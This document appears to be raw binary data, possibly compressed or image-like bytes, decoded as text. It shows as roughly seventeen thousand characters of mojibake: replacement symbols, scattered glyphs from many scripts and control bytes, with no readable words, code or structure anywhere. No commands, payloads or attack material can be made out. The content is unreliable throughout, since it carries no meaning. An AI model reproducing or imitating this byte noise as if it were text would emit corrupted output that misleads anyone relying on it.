"a	ݖ(��c;|H'79%�H���Y�L�)"�kt	Oݎ���h�'Alc�(E<^!�R�XiF�Di��3!��՝>�r%�^!��,rQ�4�A5P�/(����;;�d��$������%�e�#�@bJR����rU�jG����ɧ��Ĳ�����Rc���d���I)���ٝ�����a�:$2�����\���^6��FJ�ĕ6A�&�ԓ4:�[0'���Lf���gӤ9M�L�z����)�}11����O}�f�hE�YQ��S*2X��x-l�It�̧>�yR��� ���rІB���b S�-.�ⴡg|��qƗ�L�J��&���#�MI��R�F�U+e)��G"AVg�)�f�7����l=��O��)�i�%j�:�����+� �T�IU�{E�R�W&�pkW�%x�
�Cp�5%H5���푵����#Kٗ�U$;u^j>rU� u0�H�JRP����e���ZU��L�<L�:��}oyʛi-y{K�|����,��̮1��!fH[Lb��x�`k�{]���{q[���ٖ�W��[��J�Ӏ�&�[\КO����g�݈��5������RQwb�%p�{�Z�����Ԑ��v�8*���/b
C�����HP���`�7MI��k,���"�6�堁]�b� �3n����Y�88"�=,c�^���D$f%�a�r��H�N����Q��B�X�E��)0�r��"�iޖq:vȅ��XI��"���VM���G��YA�֏�չM�|��_ �O'��rn�|hD[����M�������t��H:�f��%����3�}H�R"e�i�ʌ<1<��I�6U��u�90ª��Q��3���X~Uzd��LV sx���FTrg͒��!>����j�@쬲nb����Y�XPd��d"�S4S��v��Swї;��w����<�!���w���������Z	~p�'�|���p�?�?Yn�-�e��A���%���]��Kb�+���e��Y���Y$�Y�3W���=T��.�?�}�m�_\�0�8���$��+���m�)'�S����zqm~u���>q�y�{�s��z�c70��~v��{�Jw:ԣ����<�X�y���u��]�@�#����E�=�_;��~x��]���4��N��C>�xg����w���n��y³���o��M��������}8y�g=�_���y����rF�Oz���'��Y�z�#���_~�s�|�������_r�g�a;��|�Ǿ���;j�~��z��G��	k?��/����}����g"���?k����=�c�<@�K���?�?��g������?�C��+��@ܧ	�5�3@�?l@l��k=�ÿף@�k����Ag�<���+A<ALA	d�	��A"�<�R�>\�lB'|@����� lA��+��CB.�#��d��{B2�A)�B LC!\C-�����.�C<RB1�����4C=T=4��*�B6�,|�;�CC�"�����2��(��3TA5�BJlC���C���CEÎa�F��<t�H,�?�ʳ=K�+Ml��IDO��s�PEQ|��3Ū��Sd��XE-tEa��/��1l�ZLFRDA]d2^|�JF�FjtN�El<F��Ee\F\lFhDT�Bi��j<�ڹFc��d�ƞEo�B?��^��_,�K|*t�G�u�"ntǀ�GfGz<�p�G��G�G��G����F��>��$H��GILȅ�G��I��H���m�ȁ\I��ƍDH�ǐtȆ$I�t�bDI��Hnlɗ�ɘ�ə$ě,J�9��Iv�I��G��ȠG���4B��J�1I����dJ�tI���zLţ �Al>�LK�Iʭ\J��ʧ,H�K�ɪ�+��K����<�l�ʸ�˹�9��˻d1�L�q�ʾ�K�|��˨,L�<�fRL��tL�tKȌ��������,ː�L��lL��L���t���H�4�LM܌�	`K�(�����A���MҴ͆,��LNX�����F<9�NɤLìM��=���Wa��tΔ�N�M�$NT�	�$B�L�W�0����\��͎��Ҽ���?��OW�Mt��N��]J�$���?�\����Ћ�OOMг�;�PW9�	��� �	���PeHM�W�P�4�D���B=
�O�Ԉ=N�TQ��M���mG����ͯ�Qʭ�E��Rq� *�  eO�!5���=Q)S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�S=�S>�S?�S@TATB-TC=TDMTE]TFmTG}TH�TI�TJ�TK�TL�TM�TN�TO�TPUQUR-US=UTMUU]UVmUW}UX�UY�UZ�U[�U\�U]�U^�U_�U`VaVb-Vc=VdMVe]VfmVg}Vh�Vi�Vj�Vk�Vl�Vm�Vn�Vo�VpWqWr-Ws=WtMWu]WvmWw}Wx�Wy�Wz�W{�W|�W}�W~�W�W�X�X�-X�%V����� ��X��X��X���X��X�=� �����P�P��Y�2���2�hY� ,����Y��Y��Yp p ��Y1�Y�ڃW  �eX�MZ�]ڌ� Y�E�H�LSYJ ��  �Y��Z��Y�����١%ע5ڄeZ�]ۈ傑�Z�Рڪ�"�mYx٭0�[��ڿ\�۱ڲ�VH�+8ۣe[ǝ�xZ�]���
�\����[��[$�[%�Z�\�-]�5�H]�5 ��Y�=\lU��E[�}\�}P ��\ޭ	�]���Y�]�=]�=�&\�m �m�ׅ�k��+`ڭއU[��]-�]ε���$hY#�[ �E^�M_���m����U\�-Z��_��� �����mY�`� &`^�^�-��m`.^�u	~_�E����4��H@!�`!^
0_�>aa~`na~a,X�	��r�`� h�va�a����a��a
�aj����b&^��u�N✝a#>�5 %~�&�b(��.�Z�Y*�	.c3>c4Nc�5^c6n�3�������/�b<����).b;u>dAdB.dC>dDN�Av����:na;�dI�dJ�cK����Y?�S��K~`8XX�G�dS>eTN�S��Ova�e�<�V��PX�c�Ue]�e^6eV��U��0�d6�d_�c~aX�W3��^�^�fi��d�ekfa�b8��QF�O^f{-c�� �b��ftN�^�fo�Z,�eb�R0fvn���y5�4X~v�R>guh���z.��fpVS��KNhuu]9�gx � �灞�V��a��h��茞f�n�aV�n>߾-i�F]��a1�����gV玦 	��]�_�j��i�&ޑ&�N�f]4�e�Fj�f�xip癦銾�U圶��vY��.���Fࣆj�^br����V�fe�ሖi��h~6gJ.j��[ kn��&j�Nk��k�e^�^P�~jŞ����ἦ�n�I���l��\�l��^�逎�<��}�^k.�ln�٫���l����m�&k�.m��Ng��b�fP�v����l�l��j۞ُ������.��m�6��}�x�̔����n0Fn+�㈾l̞c�����n�����h��n�F_�����fh��V�^�6o��a����.p��Ö��>^����]����������6֞��h 
� ��m/�2��'��a��.�h�����dR�q�q��WjV���^  qOr����V���>G!��!�k/Xqn�g�ي�r*%rH$Wr2���M����rw��mnE/��F�]ni-_�	^n�>�H��1/s@7s��4Wsa�rMt�7����u.�:�pq���t���@�tA�j4/�'7^!�o$\t*��&wtOg�H'V����H��\L�t[�t	 tCo��q�StR��8G�T�cI�s�~�	��=w�I�uhm���]?�^����Rmun�vo�v���hb/��^�_u]d��eo�p�K�vy7�3r�vlFt�if�w�w_"@��.x�?x�O����k��`��)ow�'�xx��y��9qN��V���hX�x�y���}��Ny�_y�oy��u=Fw]m�<��	0��W���x�ǌ��t�7��_��/y�/y�/���c��U��p=��Ƕ��z�"&�����h�Oz�'��uI���~z\-o_����q��{��j|o�l�uZyw{��{ozs�Z��U�7�e��'�Yv��w:�����.��y�������F���|X��u��g|���Ǉ��I ��z��cܛ���͗����nlV��uO|�?��~���$Hq�r�';����|%z�}U�����~����m}ʏ�俸��}�{���Uj�G���}�w~�~ǰ��?~L}[���g��,Q
,h����a�L����'R�h�"ƌ7r���#Ȑ"G�,i�dE+V2h�É	L8�i�H9��'РB�-j�(ҤJ�2m�TK�2$ X�!֬W�6��+ذb�v� %ڴj�zl9'ܸ:�:���޼Z�h��/ٱ]�>dk�0�Ċ�3^���˖1if�{S��v7s���3訢P���ԪW�m`�l�ز�>`0!Ee˖1�͹�^|�<0�;�5�³�S�n���Ǒ%gx��&�
�Ǔ/o�)ݩQ?o�=�����n�~���_��|Spq�n)LP*�XH��J8al�m7�m�}7�z��o�����%�hZ}�hXK�wYfU�x��x#�"��s&�A
9$�)��~���یM:�do?Y@AC>�h�V�X$���ݒ;A���/�p@,��z@v�&�q.� dہ��c깧�����n�@��*(�yi`�zY�����9����������'Q���:"�@�l�i)����Q��ɔ���q:�yP��)�+�/�����;��
,т�1�:)��Bk}�v����I�P�*Ng�D��x���ۥ����Mr;�f䕫��.���v��b���6�,`�J��|�K!�'+�?�#��e���B���!�a��ݹd��l�������;3�Y��d��I'�'�0�Ao�����4�����21���QG�qm�
Mi�Yk]!���{Ӧ+�ݓ���s�_��4�8��v�;3���@�M���}r�J��m��4xm����b�7㍛�����D�cӋW���<9���7�o�]0���[����㊽$9N�Qlye�1Ǆ�P��$~:�c�x���g��2Z����n�6�j.:����=�������KH�U9�M����`������Ï?�����7�~?�'憃��Uc�3�6�e��9�ٚ��	��u�{��`7�(=�SY8��<�!w�s_��w�6N.✼�� ڮ�53n�&5(P������6����
zf��1�5d!H"�._�y��y7?T���� 
�B(�1d@*���6&��I4��h��@M&Cd�Ѥ�=摏�3����-Q���˘��e��)k�O ����`A],���Ȧ1*���r!�&�FHv�l�c�rX�;�q`C��ܖ%KYA�9�y%.m�?�1����)L��Γ^r	d�ّ��� /U��K~Q���fC8i�m��/�!3�9�7�z8ԡ�G�$�ˡ���г�����}�*hVϘ��Ư��4�;#�ąv��ܼH;�������|&�ƪ����,�6*R%C�8A3�S�_鼞�V��e!���BUr�ӝ�V��MqjOy.���d|�@���7CH%@ �@��:�E P	 *8R&�F���?%���Pj�zJs����MX��*�>�k��z�(赯V�k^���[��uJ��&6 ��T�V
$�yV��MD���R�S��G!5ֲ��:�CkZ-�V� ǭ7�c{���q�w�+n�����֯]4@�fk�ÎK����cW(0R-���u&n��洪G��W��P5d���ncJ���Z���	N9�[J�t4�-|{�[��6��+>U��]�Q�.�&C�ɠ�B�,tkny�Z�,d�pҬ�*{]�j&"����r'@m�~`^��6����u9S�Ӿ��|_\��X�6�+=�cԂ�I\�q�R�=�=;pB"��f^�F܅�*�	�.�@�$���V�8�#n
�~u×��5���s:�v5�0�)�o+g!��>��+q}����GC6�JO��+J^m�	�d4�P�@� ��]-i�Ҵ9�x���/8�C%��6ݹ���i�RO)�j�H��S��^Q�Y�:ε�5��c<��AmrUh#���������Ijt� �@y%���`�>J����:���xR-����V�;0eg-ݷ�Sw«n���Z�yO)u;����߹�H���0���N�&�d��p>;z��^/�=�p)EZw�v���q�`��8Qk�-�R��p�e�{��U���J�è*��5�3
�3\�|�V*8Ias8+�?:�_�l����N���-ۋ�(���D��7��!O4��eS������� ��a�y|�s>�`Tw�|��"��@:`X�w��z�k�`��j��8W(����4�a���zĸ^�����33����4�۳�g�hJ�wԠ9�~Y��l\��G��%�l��� �V��/�i�(�ٍ
i�n�hY��ن��4O9���������l��iG��_�z�=����pړ��(Q�-�#��+���Wx��T�ӧtP�k:�$Nu}����5��%`D��	���qވ�[��L����=����]��q�o�;��u j��ID���_�˕��ײ1[ ���� ����V^��Q��U8u�ȕ�m�ֻ_�H� �u�˽�&� &�k�Z�����ẽ�Ba�-�k-�	 �e�O(���\Mb�J��>�V_bLɵ�����g�_W�ߕ�T��������
���H0�� =� ���!�u6���6ZC(�:@*�n��׍R�!��H!�,:��}k��U`�&.#��"PT�T4b|�G��}a�pbH��'*\(�S_�c�b��c*����/��J�NA�,�b��-~W.J�_�<R������\"|Y�*czT�#�GWt�1>ڔ��Q��-�2��h㶹��EF�b?�@)�cĀ�*��@�?�#%d,��uu -�V��=�#i�U��ǽ�>
�/�K�ջ-�oT��ac|L�RD�C��]b]�RfEM��']G�Hv�W�cI��g�ܗ��)�%�<�@L��DB�d��m�$}��D���:U`���$�EERV�j0�S4$"�Xq�۔�AfE��l�G~�fzeW�cXb ����  �m�bE[naL�$��!]��=�cN��s��_��P&Q
�QF�K6�d�$r�˱�C�]�mO&R�0�aZ��|�fr&uv���gco�����+��Z��[�s*н�6�a������ef��e���8I�a'|�g$�S��nAdr�Nb�eybIerx�tV'H�@@�W^gv�$Y���ܦŁ'aJ�ɤ-�giՉIi�"|ڄ|>@n��N�Z���TP�~Bǳ�hS eR�U%V#�(k"&�D��F(��"HR�(:Vh:�� �΢E�^��Q�&RI�����Ql�&/"Z�2��E�i�}�gLa���Bn'qb!��Y�a��b#�*(�>(�J�u2�g��B)�a��0��b~(��)E�i��P�x����c �#����;����b
'��ΩN�ހ�H�IP�b@g�N��f�F�e�h
 �A�k%��3*vUٰ+�x��Aj��ϗ�žT���m�
Ol��p����:r� �@܀.�A�tj��'��(���iX���A	(�����{���깮�ri����b��� ���$�)�k��$Ğc��&�j��v+��E�Z�L����Ly*^,��xQ�
ׅ5���Ak���zV���N
��,��lOjk��
�����ԡl��<�<�+�k��Ļƪϛ��KAp�]���S����,�-,������ʓ)bg����:�ߌ[������� -�6�?����
m8�]���zaY�-��L�Y�8�~�O���*�H����r�g=�%1ʭ�ݦ��g��\{�+���� �+�.�����UN����&d��-�����S�@�f�^����]k�/��O���X��㶎�H��f+)�k���O,�Vma�.�j�gX�.�����6��[���u�`LJ�E�ʦ���- ��X�\����M�z�$2�n+��ȟ��N��\^��F��J�	��K�.�ɖ"����ni��ѵ�
�0B����הּ"P¡0�o2�ݴI�����N,h0�H`��OD#���j/Ψn�F[p�`��|X�1J�(��E�o1�q�	[4�@��2l������/�)��%PNW�5�^W��0G��G��*J��[ꣁ��b����Mp��Jq�P���!����eDo "���c�Oh 	�����ܞ	���1�|�%U�ݛ�J�tT#���o�	� ����ZM���"cLs�5��Jr�dow�r�&oq�*3Q��芲3� �������ܼq3V, i.�.�p-��{�O.��'"����	�E}�j�1�NO��#F$;�@s%��-1���*O��6��^���  9��v$!(�M�*/Q)�ٲ�ֳ�(����>�������J#|Y��hq2���&�B[C�N�Q���PR�53o�ڴ�Kq� Gw4G� � ~�������ʈf,WX%�s�8��4P��J��Nn��'�Y5*��P��i�Q���R��4[N0���T7�6���Vs4f���`�ǎ�`I�_��ڰ�ҲK�r��aH�64u��9�@�%O3&E�+S�%��D�vQ�ta/�]"�%��b���!;�'��:���) VsAfg�Gs�g�tDy�DMw�� N@�Ƴ2fcLH����s�vu�u1�?G��dO�S31���D�Wvq�IR�M��/wB42756�whX�vk7W{��xw��2q3s��ܱ����qW�@rgL��v$�tNW*J�6"Ov�U���	U���@Āk��������O'w��w��̄/�fs��|�w�I}��+����7�����׭T�����uG6^�uQ�wN0S
�Vj��sI��Mb[�r9�tT2����19�tgw7��Ĝӷl3�+�q~��Z�H� �Q����9��t�>81�4�WΚ��XXd��y7Q2�4`����y�;8�﵌�L����W�}��K��w��K0w��4�;zV 2��\��ʗ��NHot����:�{:讆�����y��%�s����������\���� v�����㺷)�ɳ+8���
%�N0���@�bs�U��m[z����8~�J�����2{E�k;����E��Kc�cÜ^9[	�׺�:�z���#��wp;���0�D�oo���U�,���#Q��.p�+|hd|���`���7L�8�Լ�б�y@�����:�c8�&��1�C���4s�o�U��#8�����ٴ8����|q��^�h���㈵u6}��L=Sꤷ���;[�:�{�|�׺�?y�g=���t��#�{�*Ys���ٛ0�
�
�ڳ}���N�L��t���ۈ�|:؇Ŭ�:�S����+w��lΧ�j�;��z�(���yW������wӛ�קe���;O��v��K��ooJ�`}
�]�~{�p���׾���V������y'�k�u��[��:���	$�b��#U6t�bD�)>\��`�	'8tt��)B4eJ,*W�l��%̗����A�
*H���E�\�,z�(R�I�U�`�B�$PykV�[�B�	��D�:JU��U�'[�u���s�ֵ{o^�{����p`��	��bŋ7n<�Ӄe�V�vlӣzJ�:�+h	,+ܠ�F իY�v�z��+�i�}�w��)$��-�ٯ��W�|4E��-��dL�2�W�Y�4Q���Sĩ����?<�:�����n/����,�I�l�7�[� ��L�� �߸�B�0"����{ 
F�'-��ET� ��6UT�7�\4
��8��F_��6b��9���ѭ�ܰ��"�'�jT���|���ۀ�$��*-��J��k¥d�"���/��N\��6�|�6�V��{K��<�
S�*����$��"�>�`�D]+N�R�S�:턒R�8;�K=��n)S� $�|2H!��$���&��t��v@�	"l�
�,A�rK	մ����3%��*R�R��f�}������~�V�
ۅ��򺉄[�=W�`!Z����AX��b��oU;��P����L%��mb5��\�7<^X�V[A�X	]y�uW_I��ނ��X3G���vM>�g�}�I}C������#�Ő`%����RC7QuML�6�p��y��8�`o\J��V�@?d���!g�y ����U'[D#2XB�'` A���ع��JÜ���`'�.�v���@9�>��ߢ����Uj�n~�ם�S5�CA]Jd�p*D�餕�p��z܄m0�j��Z&����,˿����� ��3 �T8^�&�{��5V�C��v��*�D�Cߞ��W ��x�����&�� �a�\��e�{�T|����|�;R4ґ�Nd���j�>�p�^�N�p�$� �C��8h Ƥy!�P�*��Hoq:�^G����1L��XV���Є���$�>��qA4T���9�y�s�Q��?����CӠ�:�}Pvd  lw�v�}�)WN��3�QOQ@<�A,�pWp�	S�C�(���áO,�����L� ݴ�wAF5�cDpק��0+F���?E��#���׿(~�<��"�:O!T�k�eRBrq�2T�MP�Z~�C�e�G9����$�MP2]Umv�&���8�t�����H�9Rw���$)y��~�t&'o�IP�R�v�	<�/?j1k�\��"Ƙ��Ϋʆ�YMq]� ��*�(0,s�	U�^�	)D�P���Ni��+�����-�/`�pN��M�9[S�c��p����M �R{v���>����4)x2�@��,�(�IUj�
���F�>}`��M�"���S��<w����0�I��� n`�-E`QYY.rLXf��N�8�A�f�R�H�ؔ���_�sK���~�ͤ��z$���êh]�j�r���M�`�
<i��a��'P	� 0�m��8F����^9�خv�S��S���k�`4�2��/1 �^ڄ�n�2\�C?�*��u`�l��U�
���hrt5��Ji ��w��M`-�p�'RR�WV�OO#��;��qH(z�� L�����	���9=���i�܅�Y���VW�9��0�� x�����X�}R��-���y��"%���tECw�/��W����E��g��_�X2њ�"���Ru-����D�j(v�i����9�-{j�����q�(j	��)�7���hMH��TQOOq[�%�����q��;��|P�X������x���!p�L$��, B�	�a-7�˿a�"�����q[m���4��"ͪIm�{��}݉oy�@;Д����"�CϚ�����Pm�c�G�>ɎЮ��8�sl�~���f�h�0��,�jow,ֱ��(���7�v��>���
��]�%�F��,���KK{ڰmo5��Y$Yd ZM.}�[�ߖ8X��X�{��2����z�y	��]r���Ș�a��im�LVd��h���u-�����^UaS�  5i�p�|�Wz�nl�p��A	XϿP������!��H��s�����0�Y�N����$�� �]Z��wϥ��k�*��62�|��4��^��ŵKX;�����) 7���W��~��D8�;�Q���7����ZZS!�|gI��4�y��{<��x�`��,\��π���6�xš> ���*U_G&_y���~��)����H�>�＋�hdJ9�RWA��o��M�� ��ݢ�4��
�������"M��q�� Wt� �n�t��Z��B  6������$���H��^���M�, ����D�/��.� KŔB� ��o`�x/U���o������	b�b��
��p�p.��@�����+������́��>���&���.[��)n0d�0z�/�m�����x�&��+�N�&��^�?���
�+D�C�,�6��H����rʄ
��
�(�:l5��bV�O��,b�x�Uji��FGH�ߦ*T`y��Q".0�Z#6��!�h�l|��)Pw��9M�֢o������R�;�0��Z�����>�������p$9b���`�X�}��.o������$bcf��[�cK������ ���*},���#���2�j��EQ"�����co�Q	T@H����Z h� A�sc �m	ٯ�a ���	D����$�1VҤ`�f��8D��:��F<"��g�EG0rH �F1�Y�C"(l�0'���R�zzQǬ��� ��$
�K���Q�|R_��
@���(�2)͐"��p)/'�*I�@@��#˱1>	 �F���2�RR.GP�*P���'��-d��2פ��-�,�� �F/��/��/�6S*o�x��_>27< �g6��J%�R%�2)V���kҗd.uV�%�8�4�Ѥ���	�@	fb!cS6��"��6g� �7ۓ1}�N� 0e��3D�:�
3��R8ӄ�r�R/-d���&UB{�@�E{n�5u�5����Sɨ1�`0=�*T�l�=G�7��v �*�>�_c�SA���K9��1�֋-���^T'�hFA����/u}�6a�(-�|�
5Ύ���CipJ�sb��D�>��dV�\�G	�p4�ZZ�_JA����*\"A�T@�ϻ�� �H+#B�&�*�,O�4a2cM��J7T�ܦ @4K�sK��Kg�K?唙�s7� �2���%4G� S*Hp�+-�0�'��;�DM�ǳB�I�j[
u"��)�2UQ�Qy�Q' 'uDnU7	Sa�A_M�mO��NO��@�%�4Y'9SW��S9�O�/�hUOЪ5��!4t"�t8�W}�m�4X�>3@�6@(UL�u{�U�4}�����nF�Y�?z�_t[��Su�"�޴	+ƕ\�._
��ZKW�����mT��^?�����,h��a��X�Y��!��b�L!�U-ތ(Sb��2f�A��U�$���W06c��|�)���c/r�d}5�e]�*9�f%�Jf��Ȑ�NjvU�u����$�4&�l4SIp��2g-v$��i��tc'�H����j��ub8�kS� �@Z�,.�+O�nϖfV�~}�:��r�T7V5��SbO�8���o�6W��;=Sgϓj�Pd��N�qc��g*]i\���mt��ND;�Cr�*g1{�GE�x�7Lw^��u��y�5C�vK�C����v;��J^��wl�Ix+�E��z�7sǒmC,�����?��~��t��Ai�m[W+��i5t|gw3�do��dy�}}w9>HM*��M2��%	+%o��Hw����BtC�6��N��h�DM{���4|o�&7lʷ�uWc�j�x,���EȬ@�΃W�R]�pjHmWuU'i��ϔ�����R��7B�U,)eS]�'R�Uk�W^��*�&�����藋eVFae�)�y)�{Mh6�_�h.bSך�,gY�v����tD)�/��(X1E�c�s�Z7�CH�����R
XO��9�W:Zؔ87�4��B֦���,T��ȁ�(8�w]sWQ`�:ٓM`@�Đ��'7 ���ChKxpU9O�8�TXz�vb;���J�n�<��T�BPui�o$j;̒��P�xb|�}��l`�t��hJY����̧�X�p4�c�Z0��hh��lywr¯���oV�����1�)��d���b�X+��TO6/1஠_$@[���@W%`١SUy˹��7�v���/�и�ɣ�A:d�����O:���L���u	a���E��lu�YpA�y�_8R����.�٢�-�7����=Z2T��% �'��6�7 q�ywKz.Q'��Y&����Y���t	W��lH�Û��%t�����?�e����������Z^ZäXc�/���d��䤩g�C���-w��e��OsAO��գYE*Jo����/�/ zy�z�'�\�B�[N�G��J^�)�5�3�ZE���U�M�mZn1�q��z�Ωz{sM0��j�ٲ��sc�IX�!�!pO��^m�mɗ����;D��EL[�:��z����S�EƤo��}GS�n�.�w[A$ڇ�������u��[�CJ囄��q
1��k��p�����&d�FQ��7����Z0Eڵ�9�4���pG���1L�I<�aűM(�j@g�[�Q"�_���<��n9���x�&Y�#��ˀ��}CD���E���|R6ͼE�@�b�	���{NL��[[4A�
��ܐ��~�;�3�b�1��Q~����VD� ��Ezko@����S����%"�ݐн�<7d��H����ٰY�'=m3����ơ;\qXu���?}5��u�b���:@��9�_�A[���*�]"�M����� �Y�%�ˮ��6����}��X�-=OR��0��+q��ٷ�H.��b��<0�ۧ�#U]��+���D֝���ݚW�W���ܾM��@���kY�/C�3=�S��*���u����]^��P@��:̈���
;��r�w͐,��x;{KB���g�˅+�E��A��k���@��;�\�]~D��Z�1%��m��b ~ ��;Zjm��&ާ9Fk�����Uӟ ��R���اެc<��!m�̟ټӓ���>Q��S3�5��#�
 �;_�7���l�����9��ݏ�ah�����z]YL��U��?#4�R^B���%��+�'��1��ճ�sݘ<r�u��
k�\�R?�G�Rֽ���r�6�h���ޅ�����=�="�V�_sJ�_VD >=�7?�pZZ��@�N�) b��#�h� `
��B�4��bĉ!���1�ƍ;z�2�ȑ"]�`�%ɕ,[�|��Aʙ3�38��3�Ν8T 4�СD���O.>,H��B�a$Z�h�"̭\�z�
6�K�dLH�e�ڵj_<
7.��. ��!U T������8��Ō;V<� ,p�,K�
�X �!�n`����Z�~�u�M�
&c8�Mo��ݻ����Y�?��$M�ț;�x3����=;��u������^������ۋ�.�l��K�j�o�v}�Q�S��Wv��gXg��H&YeW`$�rq���b5��� ���@�[�!��hB�oN$Ay�cq����I҈#W�%�;��~B"UWw���A	����U7�V9NIe��E�u>�xݐBV����ն$p
I�_�l�`�n8BdL� G;���fo"V�h�p��)b���%P�����W�he��hi�1EhӖ:��e�1j�w+*ٟ��JJ������du��|��z]b:��xT� vj�cm�,b�	@YHX>���{� C�����B�E-���N��dC�JjU��Ri�L뺊%Z���^VP��@&��P6�޻ܞ�d�;��ګ����f�0w�^��dt�Y�tQ��*p(�j����l$�:�b&ZF���e|A�x�\��(!\�k�k�,CE�T��0�N?���)њ�Z��Y��R׊�aLvb�`K�'+��ɘ���lh�|"wF��u�4�
�{��8��8/�X�=�NxC���1JYx�_�,�U�U/\~a]��2���I���[v�dq6��X;�]ad_8 w�bI�$*���v.E��k��?7xJ˳��	�8v.�D�S2����?���2@��{W/W�)��RA�z�O)�&�{F�l�]�� w�d�CٶVv�o	�q�3^�ʃ�&`Ay�;�ܜW��Ls��������lI��yԕ�
Lj(��r���zU���� �Zݛ�G��΂�����:![< u�G�]�L	���U(�B��*�W���v4E}��A�At�g\l����W��$�bT�]
BBU	l;<������`��)�@�p&�B��Bƞ4��ݳb��Ɨl1�Z�bՐTǣhM7xӣҘ��qr�8ba�(��d/��	���־ꅏ:L`�ɸ�Y�$����11qJ"����͌sY`Z���8�\O� D0�ʑ4��Ԥ'JZ��"J^���J�P�嬧z\I�k�R��"��)���T�\L�z69Ә9��J� !��s�&m��$i��8���#9��0��O-D�HGKB<�gE�M%$��F��B9�3�+uB�(I��1I�AD�9b��)Q�A�Gu#���dMØ*I�{�7��=�rd�+IL:/����+#��N]vT"�)M�ZS��Q�(%;�Ⱦ�͌���,`܀2e�1��Tc����s�#�(���O��\��Ͱ����-�xKOAѯm�M�<ө���+�i�S}�s���+K���v�(nq�(�f1��"e+������E�gA�J6�V�w���ʒS��2����kc���Ե���=��W��1��R�`\b���=VTI;ղL��B����_	VD���L��`F�o����n&y]��Qv����ݨW��¡l��:�&�"�U!�[����w��3�Qߨx�
n�w�ZV�	�@�Zi�S��+�<��9K+dN6Q�r$�6�e/E�鵤�Y) eM6���Ee�G"�+�ȏ���(�vs�d�f��7._W�vu0I�����>��,4b7��u��"L�W^���I�y���4���&��,`B��δ����f�������ʅx���oP���=��bX%C#ꛬ���4U�%��At�?)]��j}+��DRm�U�t|"�_b�k�͚�J��|{�.����t�"Z;M��aK�h_�� ]��g%j�k�)�o�G|�;yg�6H���pn��8��u�έ;��I�v��]SV�pc$���_mv�v�����*�\����$t�;!l�m��Hh~�sZ�%�3��V���`y�p=/ܣ��^��㓖�`�^i�7�[������.to�YD���F���0���1�E:ϔNk^5�������Q�W�����lq�<]h,o���r�,� 8}*�WW�$칮�t����g��>0����殯�<�+�C��ϻ:fh�r���ΌǶ7[�i˙&4��C�ͯ�ԼߗKK�p5�����箘ӣ~�\:�[��S��-�]չH��3e�C[�����ȳ�q~�X�T�z�_�%Ǖ��~N��s��a���#��}۷.��}�G�&F�W*�*��<�W{��JZB`N�wZ�{�8/'|B�~��ȇ !h#�[J)/e�Q�J�wW
���o�}��~u�f�\-w�'h�O�ds��}�|��DPf6u'E4-�%�GZ�q��yS8���*q}p�?�)�Bxhw�Su�()>�BLx�7�7'�\ 4R�eT���l��^�Ƃ��0h�~�qe��"%i�'�ӆnh)��F�z=� vX��V�>������ST�'hZ�X�}�7�8�X`��GZ[
�{Ls�h� ��VM��%r��etX�Ax�'A8qHc��gazw:�X�7��c����}��H�w!u�g|x?���H%��[���C��x�^���Ƅ��y|��r�soE���]��v0qȏ����=U-�6��Í�b�Y(��xO�䌣���kR��5���Ê�3_�5�\e�S�oa�����"���C�M�|bBp�Wё�恴r?#	�$�A�K�'�����������5��{u�� �7(AJNX�e�tai=�8T��`H	#�xBWi��,�$�@X@'yy)yW��K�([�U]��R���*��ؒ|v�X��lIg)JIiNa����@`�V��gi��yM��&Y��h����A���7�����WV�D3��T�]�Fv긎^�|��{b02a�w��=�;�f7d���K��^B�ل��y�	���z�Y=�H���p�i[*����nٙ>�V��)��� �a�ǖo����x�ӝ��Ȥ�UF�	Y`���.���܈�I��b�@�U��e����h�'p�)�͉��9�y���������eӠ���)G,����(��YשF�����9� *~�)��i�蘎�����N�����(2
5Z���!�	GiQ6�>ZH@ږ�1�*E��qmv��ix���vHc�Wj��"G�Z�p���3�b:����:zi�,�Ȧ��\�Y3�9qJ��t`w(��zƨ�{:�9&1řl�l���V�����Z.ڥ� 0@��7
)��hJ�=z��HX:���P�(��|�.���L��9���y��ʪ�z�Vj�(�����G��aإ��٨5������i
k�Z)ϥ��2�O�&&�N�S�`w�3�x�~��ʘ���E|����s��y���r���>�a�pD��H���T����Zi��S&��J:�=ላ��ָc�������:��*_�w��J�L��#[�ɥ��:��d�<K��M�ZՈB�E���_Ȅ3��Dk��w`^�+��x�(*�VSrCkh��6�����7(�!��� �:�6��Z�@���ɯ++E]ۭ0�q�	o�J�����v�Gڸ�A�kK�����G����g恴aj�b�:��iZw�K��*�
#�*k���~K���s��V{G	K�^絛�IR���-�K�}����������K�izt�K��d�'knO�n���[�!G�k��h�rcl�r�N��ln��DrF���X��[�{m�3���S�#�+D�/�;a�ُP��\���xro�=5����ug���&sm��������:	�L �q�~����:����,���WK�+H�����:�A��<C�ȩ��<���9�?���!�e���#�g���,�	<>�+�:��<�����Ȳ+w�������Km��X�Ҫ`G찞뼹x�bȥ���F�4M+y�;�1�6<eN@������T�ƍH��Ȼ�i�f9��a��K�x�{�s�l3�b&,�4�;���ep��	��A2dA6��&5,�M��!��{���l��e{� �\�A:U�;�IK�N���u�g�^�Vד�i��m�w�`��ϡQp����Ȫ��Kd���D@к��u/h1����
P\�����ò��L���M�
�����C�p(!҅X���&��'�ʬ�����Y�1-����-��+�#�M ��)��+ݹ>eOE�AS$�H��K��H��!����!S=)�b� �6��H�R���jj: ��ЭD��K��L��L=�PXpo=��X �duݺ6��`�eS��|���#+�<ji��jm�		�q�N`�.p׫��]�דm�<�SB��h>��!H�����]	��c�e:gY
IqTb}ٰ�?g�&���+*�f�l@�נ�U�l�pǈy��}$6fnp�f��� ��7���M0�m܅A���ݎ�ϼ}2o�(p m�P�>�V��8I0(�캿<ݿ�o�]+m�OFз��6�͕�}��! E��������-�1�ݦ}�7K�~�f=˴f۸��X��%���^��&~��	�l���%�������X �ڵ�$3�����2>�@L1 ���}��ǢLd�m�Us�LL�����M��A+av�D�r
������=��v<G0��"��V�\8���X�w��L~����ټ�b~�w�+X�� �����! ��ջ�tG�<����.��:���f�ʋ^%�+�N�>9��{��}���q{RN�U�*J��Zn }N n)a��D�Ћ�D���~��ȯ+��Yϫ��8�Ⴞ�����e��^ "؂N˭g��N�J�������2�7�12�.�,&��鞭�_K�0N�u�A���9߮+�Mn��Rܞb��^��.�|n��^�\fѬ�y�Ԍ! ��]�b���Tq5)���2����V*I����偎�9����˭
